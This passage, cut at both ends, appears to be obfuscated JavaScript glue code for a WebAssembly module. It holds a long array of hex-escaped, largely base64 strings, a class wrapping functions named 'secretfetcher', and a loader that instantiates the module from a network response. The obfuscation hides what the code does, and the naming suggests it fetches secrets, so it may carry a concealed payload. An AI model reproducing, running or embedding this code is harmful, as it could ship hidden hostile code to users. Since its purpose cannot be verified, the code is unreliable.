x49\x41\x42\x42\x67','\x71\x49\x51\x4d\x43\x51\x43\x41\x43\x49','\x4e\x54\x59\x33\x4f\x54\x55\x32\x4b\x44','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x69','\x41\x68\x42\x41\x32\x6f\x68\x41\x69\x41','\x72\x65\x6c','\x41\x47\x45\x4e\x77\x4d\x77\x49\x41\x55','\x67\x42\x58\x39\x2f\x66\x33\x39\x2f\x41','\x49\x41\x45\x54\x77\x52\x41\x49\x41\x4a','\x44\x67\x41\x43\x2b\x6f\x42\x41\x67\x4a','\x57\x39\x6b\x4c\x6e\x4a\x7a\x41\x41\x42','\x42\x49\x47\x73\x69\x41\x69\x51\x41\x49','\x72\x6f\x47\x6d\x61','\x30\x78\x33\x66\x64\x63\x34\x32\x29\x3b','\x52\x63\x65\x44\x4d\x31\x58\x48\x67\x7a','\x42\x61\x79\x49\x44\x49\x41\x4a\x78\x52','\x67\x4d\x45\x42\x67\x73\x67\x43\x43\x41','\x42\x41\x6e\x41\x41\x73\x67\x42\x45\x45','\x41\x4e\x42\x41\x33\x46\x42\x41\x45\x64','\x6a\x6b\x50\x73\x69','\x29\x29\x3b\x7d\x63\x61\x74\x63\x68\x28','\x69\x42\x45\x45\x44\x63\x55\x55\x45\x51','\x32\x41\x6d\x51\x67\x42\x53\x41\x46\x51','\x67\x41\x46\x49\x41\x41\x67\x42\x7a\x6f','\x4b\x51\x47\x68\x43','\x37\x31\x35\x32\x36\x6a\x79\x57\x6e\x65\x52','\x32\x41\x67\x41\x67\x43\x45\x45\x51\x61','\x4a\x59\x41\x41\x41\x41\x4e\x41\x41\x41','\x43\x30\x41\x47\x43\x49\x45\x51\x51\x41','\x67\x42\x6a\x59\x43\x41\x45\x47\x55\x70','\x67\x67\x67\x42\x43\x41\x43\x4e\x67\x49','\x59\x54\x56\x6d\x4f\x44\x6b\x70\x58\x53','\x43\x42\x43\x41\x41\x49\x41\x46\x71\x51','\x79\x49\x41\x4e\x42\x4e\x32\x6f\x67\x41','\x32\x41\x67\x42\x42\x71\x4b\x58\x41\x41','\x69\x42\x55\x55\x4e\x41\x53\x41\x48\x51','\x41\x49\x41\x49\x67\x4e\x42\x65\x48\x45','\x65\x44\x63\x30\x58\x48\x67\x33\x4d\x6c','\x41\x49\x63\x49\x67\x4e\x42\x6d\x49\x37','\x46\x49\x41\x46\x42\x46\x47\x6f\x6f\x41','\x65\x44\x49\x35\x58\x48\x67\x79\x59\x6c','\x45\x47\x63\x70\x73\x41\x41\x4b\x41\x49','\x41\x41\x67\x41\x6b\x45\x42\x61\x79\x45','\x67\x32\x4f\x56\x78\x34\x4e\x54\x4e\x63','\x30\x41\x67\x42\x43\x41\x47\x61\x69\x30','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x69\x41\x45\x61\x69\x45\x49\x41\x6b\x41','\x61\x49\x41\x4e\x42\x43\x55\x6b\x4e\x41','\x67\x41\x43\x67\x43\x44\x43\x49\x4b\x52','\x41\x45\x44\x38\x41\x43\x79\x41\x44\x4b','\x65\x29\x5d\x28\x30\x78\x38\x65\x33\x30','\x42\x64\x69\x45\x46\x49\x41\x5a\x42\x41','\x37\x6f\x69\x42\x51\x42\x42\x67\x49\x44','\x6d\x20\x77\x69\x74\x68\x20\x60\x61\x70','\x4e\x6e\x30\x73\x58\x7a\x42\x34\x4e\x57','\x41\x51\x5a\x79\x6c\x77\x41\x42\x42\x6c','\x6f\x6f\x73\x74\x79\x2e\x61\x76\x69\x66','\x55\x45\x41\x49\x51\x4d\x67\x41\x53\x41','\x45\x45\x5a\x61\x69\x41\x55\x49\x42\x4a','\x63\x44\x45\x71\x77','\x46\x44\x51\x46\x42\x41\x51\x38\x4c\x49','\x56\x6b\x4d\x6d\x4a\x6b\x4d\x43\x67\x77','\x5f\x63\x61\x73\x74\x5f\x32\x32\x34\x31','\x74\x65\x6e\x65\x72\x27\x2c\x27\x34\x34','\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49','\x45\x49\x41\x46\x46\x4e\x67\x49\x41\x49','\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41','\x74\x5a\x47\x46\x79\x64\x32\x6c\x75\x4c','\x79\x42\x68\x64\x43\x41\x67\x59\x6e\x56','\x43\x41\x43\x49\x42\x44\x51\x41\x4c\x49','\x77\x41\x41\x41\x42\x77\x48\x45\x41\x42','\x53\x74\x64\x4b\x4a','\x41\x51\x51\x68\x71\x51\x66\x53\x47\x77','\x30\x47\x67\x70\x73\x41\x41\x4b\x41\x49','\x52\x44\x51\x41\x67\x41\x55\x45\x4d\x61','\x67\x49\x41\x49\x41\x49\x67\x42\x6b\x45','\x53\x50\x45\x4e\x75','\x4e\x44\x51\x6f\x67\x44\x30\x45\x43\x61','\x69\x4c\x33\x4e\x79\x59\x79\x39\x79\x64','\x49\x76\x56\x6c\x62','\x43\x41\x43\x45\x45\x51\x51\x41\x68\x43','\x42\x42\x48\x46\x46\x42\x45\x41\x67\x42','\x43\x49\x41\x56\x71\x49\x67\x59\x67\x41','\x67\x41\x33\x41\x77\x41\x67\x41\x6b\x45','\x41\x51\x52\x59\x68\x42\x69\x41\x4c\x51','\x42\x34\x4d\x6d\x55\x78\x5a\x47\x56\x6b','\x41\x41\x6f\x41\x67\x41\x69\x41\x30\x45','\x56\x6a\x59\x6a\x51\x77\x4e\x44\x74\x66','\x6e\x65\x78\x74','\x67\x32\x4f\x43\x63\x73\x4a\x31\x78\x34','\x67\x52\x42\x72\x4b\x62\x41\x41\x45\x47','\x41\x49\x41\x45\x32\x41\x67\x67\x50\x43','\x33\x46\x42\x67\x41\x46\x79\x4f\x67\x42','\x49\x72\x41\x41\x43\x41\x42\x45\x41\x70','\x71\x49\x41\x4a\x42\x6c\x34\x66\x41\x41','\x41\x52\x51\x30\x42\x44\x41\x49\x4c\x49','\x65\x44\x55\x32\x4e\x7a\x6b\x31\x4e\x6a','\x52\x6a\x61\x43\x77\x75\x4c\x69\x35\x66','\x4c\x43\x64\x63\x65\x44\x59\x78\x58\x48','\x69\x39\x7a\x63\x6d\x4d\x76\x59\x32\x39','\x46\x6d\x4d\x6c\x73\x6e\x58\x48\x67\x32','\x45\x45\x4b\x52\x77\x52\x41\x49\x41\x52','\x41\x41\x6b\x41\x67\x41\x53\x41\x45\x4b','\x4c\x51\x52\x70\x71\x4c\x51\x41\x41\x49','\x42\x49\x41\x4d\x67\x41\x68\x41\x2f\x41','\x58\x48\x67\x7a\x4d\x46\x78\x34\x4d\x7a','\x5b\x5f\x30\x78\x35\x61\x33\x39\x30\x38','\x5a\x6a\x58\x48\x67\x33\x4f\x53\x64\x64','\x4d\x49\x41\x45\x67\x41\x7a\x59\x43\x43','\x42\x59\x45\x59\x4e\x41\x79\x41\x48\x49','\x67\x32\x5a\x69\x63\x73\x4a\x31\x78\x34','\x43\x41\x43\x45\x41\x41\x6b\x41\x67\x41','\x79\x49\x44\x51\x51\x41\x67\x41\x69\x41','\x4c\x49\x41\x4d\x4c\x6a\x67\x4d\x42\x43','\x68\x41\x41\x4e\x41\x49\x41\x42\x42\x42','\x42\x43\x47\x73\x69\x41\x43\x41\x41\x4b','\x57\x69\x59\x68\x54','\x4e\x6a\x4e\x63\x65\x44\x63\x30\x58\x48','\x44\x51\x43\x41\x44\x49\x41\x45\x67\x42','\x58\x51\x6a\x69\x49\x68\x49\x51\x69\x46','\x43\x41\x41\x49\x41\x52\x71\x49\x67\x45','\x49\x6e\x73\x74\x61\x6e\x63\x65','\x79\x49\x41\x49\x41\x41\x67\x41\x6b\x45','\x63\x42\x78\x41\x41\x63\x51\x41\x41\x41','\x31\x4f\x54\x59\x35\x4e\x7a\x6b\x34\x4f','\x41\x6d\x74\x51\x67\x69\x47\x49\x41\x53','\x47\x51\x7a\x4d\x51','\x4b\x62\x41\x41\x43\x41\x42\x4e\x67\x49','\x67\x41\x41\x49\x41\x4e\x42\x41\x32\x6f','\x7a\x67\x67\x42\x53\x41\x46\x51\x51\x68','\x43\x41\x43\x51\x51\x4a\x30\x51\x66\x53','\x4e\x6a\x46\x63\x65\x44\x63\x30\x58\x48','\x55\x61\x69\x41\x43\x45\x42\x41\x67\x42','\x74\x61\x69\x6e\x65\x72\x20\x6e\x6f\x74','\x67\x32\x5a\x6c\x78\x34\x4e\x54\x4e\x63','\x42\x45\x42\x63\x4e\x41\x69\x41\x42\x4b','\x4e\x41\x53\x41\x43\x49\x41\x4e\x42\x41','\x47\x68\x43\x49\x53\x49\x42\x5a\x43\x4c','\x47\x6f\x78\x41\x41\x41\x69\x45\x6b\x4c','\x53\x49\x43\x42\x45\x41\x67\x41\x53\x41','\x69\x41\x67\x41\x55\x45\x4d\x61\x69\x67','\x2f\x38\x2f\x63\x55\x45\x42\x61\x69\x45','\x41\x73\x67\x41\x53\x41\x52\x51\x61\x43','\x55\x45\x42\x61\x69\x45\x46\x49\x41\x68','\x4d\x48\x67\x78\x4d\x6a\x63\x70\x4b\x79','\x48\x5a\x42\x50\x33\x46\x42\x6c\x34\x66','\x4d\x43\x67\x73\x67\x43\x43\x41\x51\x61','\x69\x61\x58\x51\x67\x63\x6d\x56\x74\x59','\x41\x51\x61\x79\x66\x77\x41\x41\x51\x4d','\x41\x41\x43\x41\x43\x51\x51\x52\x30\x51','\x69\x41\x45\x51\x59\x53\x48\x77\x41\x41','\x51\x4e\x71\x49\x41\x6c\x42\x63\x45\x6b','\x2f\x28\x30\x78\x32\x32\x63\x30\x2b\x2d','\x41\x41\x43\x41\x45\x51\x52\x70\x71\x49','\x34\x41\x41\x75\x44\x41\x51\x45\x42\x66','\x65\x44\x59\x78\x58\x48\x67\x32\x4e\x46','\x4d\x45\x51\x41\x41\x44\x51\x42\x42\x41','\x35\x61\x33\x39\x30\x38\x28\x30\x78\x31','\x67\x41\x67\x41\x43\x67\x43\x41\x43\x41','\x75\x63\x6e\x4e\x77\x43\x42\x41\x41\x65','\x43\x41\x44\x63\x44\x41\x43\x41\x43\x51','\x41\x78\x50\x54\x30\x39\x58\x7a\x42\x34','\x6b\x49\x41\x4d\x6f\x41\x67\x77\x68\x42','\x51\x41\x41\x43\x77\x41\x4c\x58\x51\x45','\x77\x45\x45\x41\x44\x77\x4a\x63\x48\x4a','\x71\x78\x6c\x77\x46','\x4f\x44\x68\x6d\x4e\x47\x52\x62\x4a\x31','\x67\x45\x32\x41\x67\x41\x67\x41\x55\x55','\x6c\x39\x73\x5a\x57\x35\x47\x63\x6d\x39','\x43\x41\x67\x4d\x44\x41\x77\x4d\x44\x41','\x55\x34\x5a\x69\x78\x68\x63\x6d\x64\x31','\x79\x41\x4d\x54\x77\x30\x41\x49\x41\x51','\x42\x78\x4b\x54\x41\x41\x45\x47\x38\x70','\x51\x68\x72\x49\x67\x46\x50\x44\x51\x41','\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75','\x55\x45\x48\x63\x69\x45\x4a\x43\x79\x41','\x31\x4e\x6a\x59\x32\x4e\x7a\x59\x34\x4e','\x59\x77\x41\x42\x42\x41\x53\x41\x46\x45','\x41\x41\x41\x43\x6f\x42\x41\x41\x41\x43','\x4d\x32\x4b\x44\x42\x34\x4d\x54\x4a\x69','\x47\x6c\x6b\x49\x46\x56\x55\x52\x6a\x67','\x41\x63\x67\x42\x45\x45\x42\x61\x69\x49','\x42\x61\x69\x49\x45\x53\x77\x30\x43\x47','\x42\x47\x57\x6f\x74\x41\x41\x41\x69\x42','\x42\x41\x6a\x59\x43\x48\x43\x41\x43\x51','\x42\x44\x48\x45\x69\x43\x43\x45\x46\x41','\x41\x49\x4d\x49\x67\x42\x47\x42\x45\x41','\x4c\x46\x38\x77\x65\x44\x49\x35\x4e\x7a','\x43\x41\x43\x41\x41\x44\x51\x4e\x42\x6b','\x43\x41\x44\x49\x41\x45\x74\x41\x41\x41','\x69\x6f\x6e\x28\x5f\x30\x78\x32\x37\x31','\x30\x51\x66\x53\x69\x77\x41\x42\x71\x4b','\x45\x61\x79\x49\x49\x44\x51\x41\x4c\x43','\x51\x4a\x77\x41\x4c\x49\x41\x59\x67\x42','\x76\x4c\x6e\x4a\x31\x63\x33\x52\x31\x63','\x52\x41\x41\x41\x45\x51\x45\x45\x42\x44','\x41\x41\x6b\x41\x67\x41\x69\x41\x43\x4b','\x52\x78\x71\x4b\x41\x49\x41\x4e\x67\x49','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x2f\x66\x33\x39\x2f\x66\x33\x39\x2f\x66','\x41\x4e\x41\x49\x41\x51\x67\x42\x6d\x6f','\x65\x44\x5a\x6d\x58\x48\x67\x33\x4d\x31','\x45\x39\x59\x58\x64\x68\x61\x58\x51\x67','\x4b\x61\x69\x41\x45\x51\x51\x4a\x71\x4c','\x30\x5a\x57\x64\x6c\x63\x69\x42\x76\x64','\x32\x6c\x36\x5a\x53\x42\x76\x64\x6d\x56','\x6f\x49\x41\x55\x67\x44\x44\x59\x43\x5a','\x73\x62\x47\x39\x6a\x4c\x33\x4e\x79\x59','\x33\x4e\x79\x59\x79\x39\x6b\x62\x47\x31','\x6d\x77\x41\x41\x6f\x41\x67\x41\x67\x41','\x41\x44\x41\x4d\x4c\x51\x64\x53\x6d\x77','\x67\x4d\x67\x42\x30\x6b\x4e\x41\x41\x73','\x41\x41\x45\x47\x41\x67\x49\x41\x42\x4e','\x46\x49\x51\x6f\x67\x42\x6b\x55\x4e\x42','\x6b\x47\x51\x6d\x4d\x41\x41\x4e\x67\x49','\x69\x41\x6b\x45\x51\x64\x6b\x45\x2f\x63','\x46\x42\x45\x42\x42\x41\x43\x45\x41\x49','\x42\x77\x48\x45\x41\x42\x78\x41\x41\x41','\x45\x51\x43\x41\x42\x51\x51\x59\x67\x41','\x67\x42\x69\x41\x4b\x63\x71\x31\x43\x49','\x42\x64\x43\x49\x45\x49\x41\x49\x67\x42','\x5a\x56\x78\x34\x4e\x44\x56\x63\x65\x44','\x67\x41\x48\x77\x69\x45\x6a\x63\x44\x41','\x41\x4a\x71\x51\x51\x4d\x67\x41\x6d\x73','\x6f\x41\x69\x41\x6f\x41\x67\x77\x52\x41','\x67\x41\x44\x59\x43\x41\x45\x47\x55\x70','\x47\x7a\x77\x44\x66','\x4e\x6b\x4d\x55\x58','\x51\x45\x67\x41\x69\x41\x41\x4e\x67\x49','\x6f\x53\x45\x49\x42\x52\x43\x43\x49\x68','\x63\x6f\x6e\x74\x61\x69\x6e','\x41\x61\x69\x67\x43\x41\x43\x49\x42\x4b','\x52\x41\x6d\x43\x78\x51\x41\x49\x41\x41','\x41\x4a\x42\x43\x47\x6f\x4c\x78\x51\x45','\x69\x67\x43\x41\x44\x59\x43\x41\x43\x41','\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a','\x5f\x30\x78\x33\x66\x39\x62\x38\x36\x2c'];_0x3d02=function(){return _0x52718f;};return _0x3d02();}y[_0x3cf4b5(0x3b4)]();const b=0x7ff00000;let G=0x0;function p(_0x35dc8c,_0x50ba79){const _0xf2cb35={_0x25cd64:0x1123,_0x51aa58:0x4cf},_0x115f51=_0x3cf4b5,_0x56d6d9={'\x6f\x47\x54\x44\x4e':function(_0x4ec4ac,_0x7a7aba){return _0x4ec4ac>=_0x7a7aba;},'\x4e\x6b\x4d\x55\x58':'\x75\x74\x66\x2d\x38','\x74\x6c\x6c\x4f\x46':function(_0x20ddc2){return _0x20ddc2();},'\x66\x41\x6c\x71\x51':function(_0xf435f2,_0x3bef51){return _0xf435f2+_0x3bef51;}};return G+=_0x50ba79,_0x56d6d9[_0x115f51(0xa73)](G,b)&&(y=new TextDecoder(_0x56d6d9[_0x115f51(_0xf2cb35._0x25cd64)],{'\x69\x67\x6e\x6f\x72\x65\x42\x4f\x4d':!0x0,'\x66\x61\x74\x61\x6c':!0x0}),y[_0x115f51(0x3b4)](),G=_0x50ba79),y['\x64\x65\x63\x6f\x64\x65'](_0x56d6d9['\x74\x6c\x6c\x4f\x46'](F)[_0x115f51(_0xf2cb35._0x51aa58)](_0x35dc8c,_0x56d6d9[_0x115f51(0x268)](_0x35dc8c,_0x50ba79)));}const w=new TextEncoder();'\x65\x6e\x63\x6f\x64\x65\x49\x6e\x74\x6f'in w||(w['\x65\x6e\x63\x6f\x64\x65\x49\x6e\x74\x6f']=function(_0x35fc77,_0x43290d){const _0x5481ee=_0x3cf4b5,_0x551781=w['\x65\x6e\x63\x6f\x64\x65'](_0x35fc77);return _0x43290d[_0x5481ee(0xab7)](_0x551781),{'\x72\x65\x61\x64':_0x35fc77['\x6c\x65\x6e\x67\x74\x68'],'\x77\x72\x69\x74\x74\x65\x6e':_0x551781['\x6c\x65\x6e\x67\x74\x68']};});let d=0x0;const k=typeof FinalizationRegistry>'\x75'?{'\x72\x65\x67\x69\x73\x74\x65\x72':()=>{},'\x75\x6e\x72\x65\x67\x69\x73\x74\x65\x72':()=>{}}:new FinalizationRegistry(_0x41044a=>e['\x5f\x5f\x77\x62\x67\x5f\x73\x65\x63\x72'+_0x3cf4b5(0xfc4)+'\x66\x72\x65\x65'](_0x41044a>>>0x0,0x1));class x{[_0x3cf4b5(0x1df)+_0x3cf4b5(0xce5)](){const _0x135b44={_0x17a51b:0xd27,_0x13efdf:0x760},_0x399471=_0x3cf4b5,_0x4fc720=this[_0x399471(_0x135b44._0x17a51b)];return this[_0x399471(_0x135b44._0x17a51b)]=0x0,k[_0x399471(_0x135b44._0x13efdf)](this),_0x4fc720;}[_0x3cf4b5(0x818)](){const _0x35dd78={_0x299ac8:0xce5},_0x35111c=_0x3cf4b5,_0x1a6ad3=this[_0x35111c(0x1df)+_0x35111c(_0x35dd78._0x299ac8)]();e[_0x35111c(0xdeb)+_0x35111c(0xfc4)+_0x35111c(0x818)](_0x1a6ad3,0x0);}constructor(_0x412bc0){const _0x40f606={_0x2ed3fa:0xd27},_0x5859b6=_0x3cf4b5,_0x589326={'\x6e\x71\x73\x65\x45':function(_0x1a6f9b,_0x1bd08e){return _0x1a6f9b>>>_0x1bd08e;}},_0x5a10bb=e['\x73\x65\x63\x72\x65\x74\x66\x65\x74\x63'+'\x68\x65\x72\x5f\x6e\x65\x77'](_0x412bc0);return this[_0x5859b6(_0x40f606._0x2ed3fa)]=_0x589326['\x6e\x71\x73\x65\x45'](_0x5a10bb,0x0),k[_0x5859b6(0x5df)](this,this['\x5f\x5f\x77\x62\x67\x5f\x70\x74\x72'],this),this;}[_0x3cf4b5(0xd6a)+_0x3cf4b5(0x8ef)](_0x5bd0ef){const _0x1bf4b6={_0x1926ed:0xa3a,_0x53e52d:0x184,_0x10e836:0x161,_0x3ae2a9:0xde2,_0x3de110:0x802,_0x5a6aea:0x919,_0x47cb9a:0xdf4,_0xd71c4f:0xf96,_0x13739c:0xace,_0x5c1063:0x392,_0x1aa619:0x62d},_0x543c6a=_0x3cf4b5,_0x56ed65={'\x73\x50\x62\x6d\x57':function(_0x5f44a5,_0x493a1c,_0x2d3443,_0x200179){return _0x5f44a5(_0x493a1c,_0x2d3443,_0x200179);},'\x6f\x77\x56\x53\x69':function(_0x20c0b1){return _0x20c0b1();},'\x6e\x51\x72\x6b\x4e':function(_0x4b1b52,_0x1dc45d){return _0x4b1b52+_0x1dc45d;},'\x59\x70\x4c\x6b\x4b':function(_0x20f2f7,_0x492fa0){return _0x20f2f7*_0x492fa0;},'\x63\x68\x54\x59\x77':function(_0xc1e5be,_0x4f779e){return _0xc1e5be+_0x4f779e;},'\x50\x4b\x4b\x4c\x62':function(_0x3a7c63,_0x8db80c){return _0x3a7c63*_0x8db80c;},'\x6b\x49\x62\x6f\x70':function(_0x54ad05,_0x44c6e3){return _0x54ad05+_0x44c6e3;},'\x76\x6d\x73\x77\x63':function(_0x4197cd,_0x300003){return _0x4197cd(_0x300003);},'\x69\x58\x6b\x5a\x46':function(_0x232b2a,_0x41e4c2,_0x3749fe){return _0x232b2a(_0x41e4c2,_0x3749fe);}};let _0x5c7858,_0x5e6fb0;try{const _0x2f65f8=e[_0x543c6a(0x184)+'\x5f\x61\x64\x64\x5f\x74\x6f\x5f\x73\x74'+'\x61\x63\x6b\x5f\x70\x6f\x69\x6e\x74\x65'+'\x72'](-0x10),_0x149c29=_0x56ed65[_0x543c6a(_0x1bf4b6._0x1926ed)](X,_0x5bd0ef,e[_0x543c6a(_0x1bf4b6._0x53e52d)+'\x5f\x65\x78\x70\x6f\x72\x74'],e[_0x543c6a(0x184)+_0x543c6a(0x6d4)]),_0xa8442a=d;e[_0x543c6a(_0x1bf4b6._0x10e836)+_0x543c6a(0x2e5)+_0x543c6a(0x860)](_0x2f65f8,this[_0x543c6a(0xd27)],_0x149c29,_0xa8442a);var _0x1f68ef=_0x56ed65['\x6f\x77\x56\x53\x69'](M)[_0x543c6a(_0x1bf4b6._0x3ae2a9)](_0x56ed65[_0x543c6a(_0x1bf4b6._0x3de110)](_0x2f65f8,_0x56ed65[_0x543c6a(0xf96)](0x4,0x0)),!0x0),_0x4f3f68=_0x56ed65[_0x543c6a(0xdf4)](M)['\x67\x65\x74\x49\x6e\x74\x33\x32'](_0x56ed65[_0x543c6a(0xfa3)](_0x2f65f8,_0x56ed65[_0x543c6a(_0x1bf4b6._0x5a6aea)](0x4,0x1)),!0x0),_0x280bdb=_0x56ed65[_0x543c6a(_0x1bf4b6._0x47cb9a)](M)[_0x543c6a(_0x1bf4b6._0x3ae2a9)](_0x56ed65[_0x543c6a(0x2d7)](_0x2f65f8,_0x56ed65[_0x543c6a(_0x1bf4b6._0xd71c4f)](0x4,0x2)),!0x0),_0xbb99f7=_0x56ed65[_0x543c6a(0xdf4)](M)[_0x543c6a(0xde2)](_0x56ed65[_0x543c6a(0x802)](_0x2f65f8,_0x56ed65[_0x543c6a(0xf96)](0x4,0x3)),!0x0),_0xd69f93=_0x1f68ef,_0x44fdcf=_0x4f3f68;if(_0xbb99f7)throw _0xd69f93=0x0,_0x44fdcf=0x0,_0x56ed65[_0x543c6a(_0x1bf4b6._0x13739c)](Z,_0x280bdb);return _0x5c7858=_0xd69f93,_0x5e6fb0=_0x44fdcf,_0x56ed65['\x69\x58\x6b\x5a\x46'](r,_0xd69f93,_0x44fdcf);}finally{e['\x5f\x5f\x77\x62\x69\x6e\x64\x67\x65\x6e'+_0x543c6a(_0x1bf4b6._0x5c1063)+'\x61\x63\x6b\x5f\x70\x6f\x69\x6e\x74\x65'+'\x72'](0x10),e[_0x543c6a(_0x1bf4b6._0x53e52d)+_0x543c6a(_0x1bf4b6._0x1aa619)](_0x5c7858,_0x5e6fb0,0x1);}}}Symbol['\x64\x69\x73\x70\x6f\x73\x65']&&(x['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][Symbol['\x64\x69\x73\x70\x6f\x73\x65']]=x['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x3cf4b5(0x818)]);const u=new Set([_0x3cf4b5(0xb02),_0x3cf4b5(0xd3e),_0x3cf4b5(0xa38)]);async function z(_0x4c922d,_0x3340a7){const _0x8b6105={_0x238c73:0xbe8,_0x4da75c:0x1184,_0x3e6a54:0x7b4,_0x4a92f0:0x2e3,_0x17aaa4:0xe2c,_0xc9cfe9:0xb34,_0x1aa949:0x399,_0x3264f2:0xa3f,_0x26a542:0x9c0,_0x2b7656:0x6e6,_0xe60893:0xda6,_0x1e73c7:0x104c,_0x4d7b9f:0xf79,_0x2378f5:0x3dd,_0x318c1a:0xd8e,_0x14214e:0x8ca,_0x355d06:0xfe2,_0x59327b:0x200,_0x29ba5d:0x1aa},_0x3f121b=_0x3cf4b5,_0x3d8b8f={'\x4c\x4b\x6a\x4d\x76':function(_0x22a69e,_0x51d221){return _0x22a69e==_0x51d221;},'\x72\x6f\x47\x6d\x61':'\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x48\x78\x68\x50\x76':function(_0x3860d9,_0x2b0ece){return _0x3860d9 instanceof _0x2b0ece;},'\x6f\x6c\x44\x4b\x49':function(_0x2901e6,_0x2a931f){return _0x2901e6==_0x2a931f;},'\x61\x74\x41\x47\x48':function(_0x5e6d37,_0x1e49b0){return _0x5e6d37!==_0x1e49b0;},'\x43\x6b\x79\x67\x4d':_0x3f121b(_0x8b6105._0x238c73)+'\x70\x65','\x41\x4f\x79\x57\x53':_0x3f121b(0xac8)+_0x3f121b(0x504),'\x6e\x4c\x75\x67\x41':_0x3f121b(_0x8b6105._0x4da75c)+_0x3f121b(0x7db)+'\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d'+'\x69\x6e\x67\x60\x20\x66\x61\x69\x6c\x65'+_0x3f121b(0x868)+_0x3f121b(0x112e)+_0x3f121b(_0x8b6105._0x3e6a54)+'\x20\x73\x65\x72\x76\x65\x20\x57\x61\x73'+_0x3f121b(0x1075)+_0x3f121b(_0x8b6105._0x4a92f0)+_0x3f121b(_0x8b6105._0x17aaa4)+_0x3f121b(_0x8b6105._0xc9cfe9)+_0x3f121b(0x7c3)+_0x3f121b(0xce7)+'\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74'+_0x3f121b(_0x8b6105._0x1aa949)+_0x3f121b(_0x8b6105._0x3264f2)+_0x3f121b(_0x8b6105._0x26a542)+_0x3f121b(_0x8b6105._0x2b7656)+'\x3a\x0a','\x61\x43\x64\x52\x66':function(_0x522aef,_0x1f10cf){return _0x522aef instanceof _0x1f10cf;}};if(_0x3d8b8f[_0x3f121b(_0x8b6105._0xe60893)](typeof Response,_0x3d8b8f[_0x3f121b(_0x8b6105._0x1e73c7)])&&_0x3d8b8f[_0x3f121b(_0x8b6105._0x4d7b9f)](_0x4c922d,Response)){if(_0x3d8b8f['\x6f\x6c\x44\x4b\x49'](typeof WebAssembly[_0x3f121b(0xd9f)+_0x3f121b(_0x8b6105._0x2378f5)],_0x3d8b8f['\x72\x6f\x47\x6d\x61']))try{return await WebAssembly['\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74'+_0x3f121b(_0x8b6105._0x2378f5)](_0x4c922d,_0x3340a7);}catch(_0x4e5b2c){if(_0x4c922d['\x6f\x6b']&&u[_0x3f121b(0x7a7)](_0x4c922d[_0x3f121b(_0x8b6105._0x318c1a)])&&_0x3d8b8f[_0x3f121b(_0x8b6105._0x14214e)](_0x4c922d[_0x3f121b(0xec9)][_0x3f121b(_0x8b6105._0x355d06)](_0x3d8b8f['\x43\x6b\x79\x67\x4d']),_0x3d8b8f[_0x3f121b(0x6f3)]))console[_0x3f121b(_0x8b6105._0x59327b)](_0x3d8b8f[_0x3f121b(0x5fa)],_0x4e5b2c);else throw _0x4e5b2c;}const _0x594354=await _0x4c922d[_0x3f121b(0x40b)+'\x72']();return await WebAssembly[_0x3f121b(0xd9f)+'\x65'](_0x594354,_0x3340a7);}else{const _0x368c29=await WebAssembly[_0x3f121b(0xd9f)+'\x65'](_0x4c922d,_0x3340a7);return _0x3d8b8f[_0x3f121b(_0x8b6105._0x29ba5d)](_0x368c29,WebAssembly[_0x3f121b(0x10b9)])?{'\x69\x6e\x73\x74\x61\x6e\x63\x65':_0x368c29,'\x6d\x6f\x64\x75\x6c\x65':_0x4c922d}:_0x368c29;}}function j(){const _0x39bac0={_0x159666:0x609,_0x31236a:0xc08},_0xb73aee=_0x3cf4b5,_0x5f2c1b={'\x4e\x5a\x6c\x56\x70':function(_0x5da065,_0x106395,_0x56595d){return _0x5da065(_0x106395,_0x56595d);},'\x59\x57\x41\x52\x68':function(_0xbf5c5a,_0x4e0ee9,_0x34da75){return _0xbf5c5a(_0x4e0ee9,_0x34da75);},'\x63\x77\x6c\x57\x4e':function(_0x1db460,_0x2583f6){return _0x1db460(_0x2583f6);}},_0x218f7b={};return _0x218f7b['\x77\x62\x67']={},_0x218f7b['\x77\x62\x67'][_0xb73aee(0x192)+_0xb73aee(_0x39bac0._0x159666)+'\x6f\x77\x5f\x64\x64\x32\x34\x34\x31\x37'+_0xb73aee(_0x39bac0._0x31236a)]=function(_0x82cf6b,_0x1b5396){const _0x320d24=_0xb73aee;throw new Error(_0x5f2c1b[_0x320d24(0x783)](r,_0x82cf6b,_0x1b5396));},_0x218f7b[_0xb73aee(0xd7d)][_0xb73aee(0x184)+_0xb73aee(0x107e)+_0xb73aee(0xb8a)+'\x34\x31']=function(_0x44c555,_0x1104a8){const _0xdf198=_0xb73aee,_0x14b609=_0x5f2c1b['\x59\x57\x41\x52\x68'](r,_0x44c555,_0x1104a8);return _0x5f2c1b[_0xdf198(0xa5b)](S,_0x14b609);},_0x218f7b;}function V(_0x2db187,_0x3fc959){const _0x283152={_0x34c119:0x184},_0x28498b=_0x3cf4b5;return e=_0x2db187[_0x28498b(0xf4d)],R[_0x28498b(_0x283152._0x34c119)+_0x28498b(0x543)+'\x6c\x65']=_0x3fc959,a=null,n=null,e;}async function R(_0x5047b5){const 